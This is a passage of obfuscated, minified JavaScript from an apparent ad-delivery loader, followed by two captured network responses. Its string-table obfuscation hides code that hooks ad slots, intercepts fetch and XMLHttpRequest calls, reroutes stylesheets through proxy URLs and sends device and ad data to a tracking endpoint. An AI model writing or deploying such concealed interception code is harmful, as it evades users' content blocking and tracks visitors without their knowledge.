o=e;window[o(1990)]&&window[o(1990)][o(2549)]&&window[o(1990)][o(2549)][o(2238)]((()=>{const e=o;window[e(1990)][e(470)]()[e(1511)]()[e(3584)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3377)]())||void 0===r?void 0:r[n(2432)](),s=t[n(1154)](),a=t[n(2322)](),c=null===(o=t[n(1609)]())||void 0===o?void 0:o[n(3584)]((t=>[t[n(1890)],t[n(699)]])),l=document[n(1550)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1958)];for(;o;){var i;const t=o[e(2379)][e(3500)](),n=o[e(303)]("id"),s=null===(i=o[e(303)](e(2512)))||void 0===i?void 0:i[e(1263)](" ");r=n?t+"#"+n+e(1635)+r:s?t+"."+s[e(2994)](".")+e(1635)+r:t+e(1635)+r,o=o[e(1958)]}return r[e(2141)]>100?r[e(3006)](r[e(2141)]-100):r}(l)}:null}(t)))[e(2178)]((t=>t&&!r[e(566)](t.id)))[e(2200)]((o=>{const i=e;r[i(3539)](o.id),function(t,e){const r=i;F(t,r(2740),new Map([["id",e.id],[r(3862),e[r(1648)]],[r(2399),e[r(2542)]],[r(1427),e[r(1427)][r(3584)]((t=>t[r(2994)]("x")))[r(2994)]("|")],[r(893),e[r(893)]],[r(1598),n.A[r(477)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(871)]);if(!p)return s.A[d(857)](d(1501)),void(h=!0);t[d(3354)]=p[d(3354)];const g=p[d(871)];if(s.A[d(857)](d(1058)[d(3371)](p[d(3354)],", ")[d(3371)](JSON[d(936)](g))),g[d(1816)]&&!new URL(window[d(1333)][d(1352)])[d(3156)][d(566)](d(3780))&&d(1754)!==r.A[d(2252)](d(3780),!1))return s.A[d(857)](d(4027)),void(h=!0);if(g[d(2832)]&&!u)return s.A[d(857)](d(1048)),void(h=!0);null!==(f=g[d(2111)])&&void 0!==f&&f[d(3981)]&&await async function(t,r){const o=d,i=t[o(2624)]((t=>Array[o(2529)](document[o(1113)](o(1525)[o(3371)](t,'"]')))))[o(2178)]((t=>t instanceof HTMLLinkElement))[o(3584)]((t=>{const i=o,s=t[i(303)](i(1352));return s?new Promise((o=>{const a=i,c=document[a(3244)](a(3822));c[a(1502)]=!0,Array[a(2529)](t[a(2509)])[a(2200)]((t=>{const e=a;c[e(1721)](t[e(2168)],t[e(3605)])})),c[a(1352)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1404)],endpoint:n.A[a(1753)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3240)]=null,c[e(1619)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3240)]=()=>{t[a(1502)]=!0,u(!0)},c[a(1619)]=()=>{u(!1)},t[a(739)](a(3473),c)})):Promise[i(3350)](!1)})),a=await Promise[o(1595)](i);s.A[o(857)](o(349)[o(3371)](JSON[o(936)](a)))}(g[d(2111)][d(3981)],t),w.A[d(1583)]()&&w.A[d(2453)]()&&(0,Ze.Y)(t);const b=window,y=(0,o.VS)(g[d(2111)]);if(he(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(587)]}),function(t,e){const n=d;var r;if(s.A[n(857)](n(1912)),null!==(r=window[n(2750)])&&void 0!==r&&r[n(3441)])return;const a=window[n(2750)]||[];window[n(2750)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(3365)]())fe(t);const c=r=>{const a=n;if(a(1004)===r[a(1054)]){const n=r[a(2341)][0]instanceof Request?r[a(2341)][0][a(1703)]:r[a(2341)][0];s.A[a(857)](a(741),r[a(2341)][0],a(518),(0,o.pI)(e,n),a(2266),t[a(1004)],t[a(1004)][a(1578)]),(0,o.pI)(e,n)?t[a(1004)](...r[a(2341)])[a(2396)](r[a(3350)],r[a(3049)]):r[a(3049)](...r[a(1088)])}else if(a(2068)===r[a(1054)]){const n=i.A[a(2252)](t)[a(902)][a(2252)][a(802)](r[a(2725)]);s.A[a(857)](a(888),n),(0,o.pI)(e,n)||r[a(3049)]()}else if(a(2795)===r[a(1054)]){var c;if(!r[a(661)][a(427)]||(null===(c=r[a(661)][a(427)])||void 0===c?void 0:c[a(2141)])<2)return void r[a(971)]();const t=r[a(661)][a(427)][1];if((0,o.pI)(e,t)||r[a(971)](),r[a(661)][a(365)])return;r[a(661)][a(365)]=!0;const n=new XMLHttpRequest;n[a(653)]=t=>{const e=a;var o,i;n[e(4012)]===XMLHttpRequest[e(3848)]&&r[e(661)][e(3658)]&&(r[e(661)][e(3658)]=!1,r[e(661)][e(457)]={readyState:n[e(4012)],response:n[e(3172)],responseText:n[e(2496)],responseType:n[e(2880)],responseURL:n[e(1548)],responseXML:n[e(1033)],status:n[e(3262)],statusText:n[e(1579)],upload:n[e(1654)]},Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(o=r[e(661)])||void 0===o||null===(o=o[e(653)])||void 0===o||null===(i=o[e(802)])||void 0===i||i[e(802)](o,r[e(661)],t))},n[a(3240)]=t=>{const e=a;var o,i;r[e(661)][e(3788)]&&r[e(661)][e(2941)]&&(r[e(661)][e(2941)]=!1,r[e(661)][e(457)]={readyState:n[e(4012)],response:n[e(3172)],responseText:n[e(2496)],responseType:n[e(2880)],responseURL:n[e(1548)],responseXML:n[e(1033)],status:n[e(3262)],statusText:n[e(1579)],upload:n[e(1654)]},Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(o=r[e(661)][e(3788)])||void 0===o||null===(i=o[e(802)])||void 0===i||i[e(802)](o,r[e(661)],t))},n[a(1619)]=t=>{const e=a;var n,o;r[e(661)][e(1619)]&&r[e(661)][e(2941)]&&(r[e(661)][e(2941)]=!1,Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(n=r[e(661)][e(1619)])||void 0===n||null===(o=n[e(802)])||void 0===o||o[e(802)](n,r[e(661)],t))},n[a(2551)][a(802)](n,...r[a(661)][a(427)]),n[a(835)][a(802)](n)}},l=window[n(3609)]||[];window[n(3609)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(b,y),a[d(869)]&&(0,Be.I)(a[d(869)],l,u,t),async function(t,r,o){const i=d,s=r[i(3370)];s&&s[i(3757)]&&(window[i(1990)]=window[i(1990)]||{},window[i(1990)][i(2549)]=window[i(1990)][i(2549)]||[],window[i(1990)][i(2549)][i(2238)]((()=>{const r=i;window[r(1990)][r(470)]()[r(3265)](r(3550),(i=>{const a=r;if(i[a(1984)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1406)][s(1899)],d=u[s(682)](s(1624))?null===(c=u[s(1263)](s(1624))[1])||void 0===c?void 0:c[s(1263)](":")[0]:M();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(570),pd:E(3242),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(1642)],0,n,r,0,d,M(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3340)](navigator[s(2442)])?"1":"2",0,0,0,0,0,0,0,o[s(1068)],o[s(2481)],o[s(3092)][s(3377)]()[s(2017)](),o[s(3050)],ht.A[s(880)](15,30),0,o[s(995)]&&s(2253)==typeof o[s(995)][0]&&s(2253)==typeof o[s(995)][1]?""[s(3371)](o[s(995)][0],"x")[s(3371)](o[s(995)][1]):"",o[s(3050)],0,i||(null===(l=t[s(1990)][s(470)]()[s(3734)](s(1636)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1381)],s[a(2971)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2137));Object[o(3931)](r)[o(2200)]((t=>{const e=o;let[n,r]=t;r&&i[e(3156)][e(3873)](n,r)}));const s=t[o(1406)][o(3244)](o(3490));return s[o(1549)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1352)],endpoint:n.A[o(1753)]}),s[o(1721)](o(3826),o(1754)),s})(window,c);document[a(2864)][a(1587)](l)}))})))}(t,g,a[d(1636)]),!1===(null===(m=g[d(771)])||void 0===m?void 0:m[d(1025)])){const _=g[d(771)][d(1669)]||[d(3280)];(0,Je.je)(_)}g[d(3560)]||(0,Je.lD)(g[d(3071)]||[]),(0,Je.N2)(g[d(3071)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2529)](t[r(1406)][r(1113)](r(3497)));for(const t of i)try{const i=t[r(894)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(1882)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(1009)]?window[e(1009)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,b,v,x)}catch(T){s.A[c(3592)](T,c(2888),T[c(2334)])}}catch(U){throw U}finally{me(),(0,g.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
6de25b84-c614-4dae-abfb-f4f9bde67675

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
3ad52009-f97e-452e-8af6-f8a306be3921